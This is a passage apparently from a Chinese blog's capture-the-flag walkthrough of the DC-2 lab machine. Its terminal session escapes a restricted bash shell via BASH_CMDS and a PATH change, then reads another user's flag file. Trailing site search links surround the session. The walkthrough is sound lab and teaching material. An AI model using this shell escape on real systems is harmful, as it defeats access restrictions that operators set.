 tom@DC-2:~$ BASH_CMDS[a]=/bin/sh
tom@DC-2:~$ a
$ export PATH=$PATH:/bin/
$ export PATH=$PATH:/usr/bin
$ ls
flag3.txt  usr
$ cd ../
$ ls
jerry  tom
$ cd jerry
$ ls
flag4.txt
$ cat flag4.txt
Good to see that you've made it this far - but you're not home yet.
You still need to get the final flag (the only flag that really counts!!!
No hints here - you're on your own now.  :-)
Go on - git outta here!!!!
相关搜索
bin和 usr bin的区别
linux目录
usr bin是什么
python头文件
# usr bin env
# usr bin python
bash: /usr/bin/whoami
客-CSDN博客